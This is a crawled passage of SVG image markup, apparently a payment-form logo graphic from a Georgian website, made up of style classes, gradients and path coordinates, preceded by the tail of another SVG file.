  <path class="fil3 str1" d="M3047 813c0,-4 0,-7 -1,-11 -2,-4 -3,-7 -6,-10 -2,-3 -5,-5 -8,-7 -4,-1 -9,-2 -14,-2 -6,0 -11,1 -15,4 -4,3 -7,7 -9,12 -2,5 -3,11 -4,17 -1,6 -1,12 -1,18l0 40c0,9 0,16 1,23 1,7 3,12 5,17 2,4 5,7 9,10 3,2 8,3 14,3 5,0 10,-1 14,-3 3,-2 6,-6 8,-10 3,-4 4,-9 6,-15 1,-6 1,-12 1,-20l0 -66zm83 55c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -2,6 -4,11 -6,15 -3,5 -6,9 -9,13 -4,3 -7,6 -12,8 -4,2 -9,3 -15,3l0 -13c5,0 9,-2 13,-5 4,-3 7,-8 10,-13 2,-5 4,-12 5,-19 2,-6 2,-14 2,-21l0 -32c0,-5 0,-9 0,-13 0,-5 0,-9 -1,-13 -1,-4 -1,-7 -2,-11 -2,-3 -3,-6 -5,-9 -2,-3 -4,-5 -7,-6 -3,-2 -6,-2 -10,-2 -7,0 -12,1 -15,2 -4,2 -6,4 -8,7 -2,3 -2,6 -3,10 0,4 0,7 0,11l0 65c0,8 -1,15 -3,23 -1,7 -4,14 -7,20 -4,6 -8,10 -14,14 -6,4 -13,5 -21,5 -9,0 -16,-1 -22,-5 -6,-4 -10,-9 -14,-15 -3,-6 -5,-13 -7,-21 -1,-8 -2,-15 -2,-24l0 -45c0,-5 0,-10 1,-15 0,-5 1,-10 3,-14 1,-4 3,-9 5,-12 2,-4 5,-8 8,-10 3,-3 7,-5 12,-7 4,-2 10,-3 16,-3 3,0 6,0 10,1 4,0 7,2 10,3 4,2 7,4 10,8 3,3 5,7 7,13 2,-6 5,-10 7,-14 2,-3 4,-5 7,-7 3,-2 6,-3 9,-3 3,-1 7,-1 11,-1 6,0 11,1 15,3 5,2 9,4 12,7 3,3 5,7 7,11 2,4 3,9 4,13 1,5 2,10 2,15 1,5 1,10 1,15l0 35z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.rsg.ge/themes/standard/payform.svg
body_size: 5760
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98 30" style="enable-background:new 0 0 98 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#231F20;}
	.st2{fill:#51AC50;}
	.st3{fill:#E6E7E8;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:none;stroke:url(#SVGID_2_);stroke-width:0.7;stroke-miterlimit:10;}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:url(#SVGID_4_);}
	.st8{fill:url(#SVGID_5_);}
	.st9{fill:url(#SVGID_6_);}
	.st10{fill:url(#SVGID_7_);}
	.st11{fill:url(#SVGID_8_);}
	.st12{fill:url(#SVGID_9_);}
	.st13{fill:url(#SVGID_10_);}
	.st14{fill:url(#SVGID_11_);}
	.st15{fill:url(#SVGID_12_);}
	.st16{fill:url(#SVGID_13_);}
	.st17{fill:url(#SVGID_14_);}
	.st18{fill:url(#SVGID_15_);}
	.st19{fill:url(#SVGID_16_);}
	.st20{fill:url(#SVGID_17_);}
	.st21{fill:url(#SVGID_18_);}
	.st22{fill:url(#SVGID_19_);}
	.st23{fill:url(#SVGID_20_);}
</style>
<path class="st0" d="M92.8,29.4H5.2c-2.5,0-4.5-2-4.5-4.5V5c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5v19.9
	C97.3,27.4,95.3,29.4,92.8,29.4z"/>
<path class="st1" d="M24,15.4L24,15.4v8.6c0,0.9,0.7,1.6,1.6,1.6h15.9c0.9,0,1.6-0.7,1.6-1.6v-8.6v0v-2.3c0-0.9-0.7-1.6-1.6-1.6
	H25.6c-0.9,0-1.6,0.7-1.6,1.6V15.4z"/>
<path class="st0" d="M24.4,24.1c0,0.7,0.5,1.2,1.2,1.2h15.9c0.7,0,1.2-0.5,1.2-1.2V13.1c0-0.7-0.5-1.2-1.2-1.2H25.6
	c-0.7,0-1.2,0.5-1.2,1.2V24.1z"/>
<path class="st2" d="M24.8,24.1c0,0.5,0.4,0.9,0.9,0.9h15.9c0.5,0,0.9-0.4,0.9-0.9v-7.3H24.8V24.1z M35.7,21.2H38v0.7h-2.3V21.2z
	 M32.5,21.2h2.3v0.7h-2.3V21.2z M29.3,21.2h2.3v0.7h-2.3V21.2z M26.1,21.2h2.3v0.7h-2.3V21.2z M26.1,22.4h8.8v0.7h-8.8V22.4z
	 M41.5,12.2H25.6c-0.5,0-0.9,0.4-0.9,0.9v1.7h17.6v-1.7C42.4,12.6,42,12.2,41.5,12.2z"/>
<rect x="24.8" y="14.8" class="st0" width="17.6" height="2"/>
<path class="st3" d="M32.2,11.4L32.2,11.4l4.5,0.1l-0.1-0.3c0-0.2-0.6-1.5-1.6-2.9c-1.1-1.5-2.2-2.9-2.8-3.2
	c-0.5-0.4-1.5-0.7-2.1-0.8c-2.3-0.4-6.9-0.8-7.1-0.8c-0.4-0.1-0.7,0-1,0.1l-9,3.9l0,0c0,0-1.4,0.7-2.5,0.8c-1,0.1-2.7-0.1-2.8-0.1
	L3.1,7.6v10.9l7.1-1.1c0,0,0.1,0,0.3-0.1c0.5-0.1,2.4,0.4,4.2,0.8c1.8,0.4,3.7,0.9,4.6,0.9c0.9,0,2.1-0.1,3.3-0.2
	c0.5,0,1-0.1,1.4-0.1c1.3-0.1,2.2-0.1,3-0.1c1.3,0,2.3-0.1,3.1-0.3c0.2,0,0.5-0.1,0.7-0.1c1.1,0,1.7-1,1.7-2c0-0.2,0-0.3,0-0.5
	c-0.2-1-1.5-1.7-3.2-1.9c-0.7-0.1-1.2,0-1.8,0.1c-0.9,0.1-1.8,0.2-3.1-0.1c0,0-0.1,0-0.1,0c-0.8-0.3-1.7-1.1-1.8-1.2
	c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.6,0.4-1.4,1-2.3c0.5-0.7,1.2-1.4,1.6-1.6c1.5,0.3,3.9,0.4,5.2,0.5C30.6,9.7,31.9,11.2,32.2,11.4z"/>
<path class="st2" d="M32.4,11.2h4c0-0.1-0.6-1.4-1.5-2.8c-1-1.4-2.2-2.8-2.7-3.2c-0.5-0.3-1.5-0.7-2-0.8C27.7,4.1,23,3.8,23,3.8
	c-0.3-0.1-0.6,0-0.9,0.1l-9,3.9c0,0-1.4,0.7-2.5,0.9C9.5,8.8,7.7,8.6,7.7,8.6L3.4,7.9v10.3l6.7-1.1c0,0,0.1,0,0.3-0.1
	c1.1-0.2,7.1,1.7,8.8,1.7c1.3,0,3-0.1,4.8-0.3c1-0.1,2.1-0.1,3-0.1c1.6,0,2.8-0.3,3.7-0.4c1.1,0,1.5-1.3,1.4-2.1
	c-0.2-0.8-1.4-1.5-3-1.7c-1.6-0.2-2.8,0.4-5-0.1c0,0-0.1,0-0.1,0c-0.9-0.3-1.8-1.2-1.9-1.3c-0.8-1.2,1.7-4.3,2.7-4.8
	c1.6,0.3,4.1,0.5,5.3,0.5C30.8,9.4,32.1,11,32.4,11.2z"/>
<g>
	<g>
		<path class="st2" d="M0.7,18.2c0,0.7,0.6,1.3,1.3,1.3h6.3c0.7,0,1.3-0.6,1.3-1.3V7.6c0-0.7-0.6-1.3-1.3-1.3H2
			c-0.7,0-1.3,0.6-1.3,1.3V18.2z"/>
		<path class="st2" d="M1,18.2c0,0.6,0.5,1,1,1h6.3c0.6,0,1-0.5,1-1V7.6c0-0.6-0.5-1-1-1H2c-0.6,0-1,0.5-1,1V18.2z"/>
	</g>
</g>
<circle class="st3" cx="3.2" cy="15.5" r="1"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2.4413" y1="15.5139" x2="4.0133" y2="15.5139">
	<stop  offset="2.551020e-002" style="stop-color:#80C342"/>
	<stop  offset="0.5" style="stop-color:#0DB14B"/>
	<stop  offset="1" style="stop-color:#00692B"/>
</linearGradient>
<circle class="st4" cx="3.2" cy="15.5" r="0.8"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.38" y1="15.0569" x2="97.62" y2="15.0569">
	<stop  offset="0" style="stop-color:#006092"/>
	<stop  offset="0.4847" style="stop-color:#008BBF"/>
</linearGradient>
<path class="st5" d="M92.8,29.5H5.2c-2.5,0-4.5-2-4.5-4.5V5.1c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5V25
	C97.3,27.5,95.3,29.5,92.8,29.5z"/>
<g>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="51.8362" y1="9.0064" x2="55.5271" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st6" d="M55.5,10.3c0,0.1,0,0.3-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.1,0.2-0.3,0.4c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.5-0.1c-0.2-0.1-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.4V9.8c0-0.2,0-0.4,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.6
		s0.4-0.3,0.6-0.4C53.2,8.1,53.5,8,53.8,8l0.4-0.8c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4v0.5h-0.5V7c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.5l-0.4,0.8c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.6
		L55.5,10.3z M55,9.7c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.3c-0.1-0.1-0.3-0.1-0.5-0.1h-0.3
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.2-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.3,0.1,0.5
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0.1-0.2,0.1-0.3,0.1-0.5V9.7z"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="56.2676" y1="9.0064" x2="59.4467" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st7" d="M59.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L57,9.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="60.222" y1="9.0064" x2="65.4173" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st8" d="M64.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C61.2,6.1,61.4,6,61.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3s0.1,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.7V7.9
		c0-0.2,0-0.4,0-0.5S62.3,7,62.3,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.3,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.2C61,6.9,60.9,7,60.9,7.1s-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3v0.4
		c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z M64.9,7.9
		c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C63.1,7,63.1,7.1,63,7.3c0,0.2,0,0.4,0,0.6v0.6c0,0.5,0.1,0.8,0.2,1.1
		c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2s0.1-0.2,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3
		c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="66.1926" y1="9.0064" x2="69.3717" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st9" d="M69.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L67,9.3c0,0.1-0.1,0.1-0.1,0.2s-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="70.2282" y1="9.0064" x2="73.404" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st10" d="M70.2,6h0.5v2.4c0.1-0.1,0.2-0.2,0.3-0.3C71.1,8,71.2,8,71.3,7.9c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.2,0
		c0.3,0,0.5,0,0.7,0.1C72.7,8,72.9,8.1,73,8.3c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.7v1.1c0,0.2,0,0.4-0.1,0.5
		c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.5V6z M70.8,10.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4
		c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.4
		c0-0.1,0.1-0.3,0.1-0.5V9.5c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		C71,8.7,70.9,8.8,70.8,9c0,0.2-0.1,0.3-0.1,0.6V10.4z"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="74.1793" y1="9.0064" x2="79.3745" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st11" d="M78.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C75.2,6.1,75.4,6,75.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.3,0.1,0.4s0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6
		c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.1-0.5-0.1-0.7V7.9c0-0.2,0-0.4,0-0.5S76.3,7,76.2,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1
		c-0.1,0-0.3,0-0.3,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.2,0,0.3v0.4c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z
		 M78.8,7.9c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2
		c-0.1,0-0.2-0.1-0.4-0.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C77.1,7,77,7.1,77,7.3c0,0.2,0,0.4,0,0.6v0.6
		C77,9,77,9.4,77.2,9.6c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.2
		c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="80.1109" y1="9.0064" x2="83.2942" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st12" d="M83.3,9.6c0,0.3,0,0.5-0.1,0.8c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.6,0.3
		l0-0.5c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.8V8.2c0-0.3,0-0.5,0-0.7
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1C81,6.7,80.9,6.8,80.9,7
		c-0.1,0.1-0.1,0.3-0.2,0.5c0,0.2,0,0.5,0,0.7v1.4c0,0.3,0,0.5,0,0.8c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4
		c0.1,0.1,0.1,0.1,0.2,0.1l0,0.5c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.3,0-0.5V8.3c0-0.2,0-0.3,0-0.5c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3C81.3,6.1,81.5,6,81.7,6c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6L83.3,9.6z"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="84.3446" y1="9.0064" x2="87.5203" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st13" d="M87.5,10.2c0,0.3,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1s-0.4-0.2-0.5-0.3s-0.2-0.3-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.8V6h0.5v4.1c0,0.2,0,0.5,0.1,0.6
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0.1-0.3,0.1-0.6V9.9c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3S86,8.1,86,8c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.3l0.5,0.2
		c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		C86.9,8.7,87,8.7,87,8.8c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4V10.2z"/>
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="44.0239" y1="18.4745" x2="47.1987" y2="18.4745">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st14" d="M47.2,20c0,0.5-0.1,0.9-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2
		c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.4,0.1-0.7,0.4-0.9l0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.4,0.1
		c0.2,0,0.4,0,0.5-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5v-1.6c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.6c0-0.1,0-0.3,0.1-0.4c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.4
		c0,0.1-0.1,0.2-0.1,0.4v0.3c0,0.1,0,0.2,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.4,0.1
		c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0-0.1,0-0.1
		l0-1.8h0.5V20z"/>
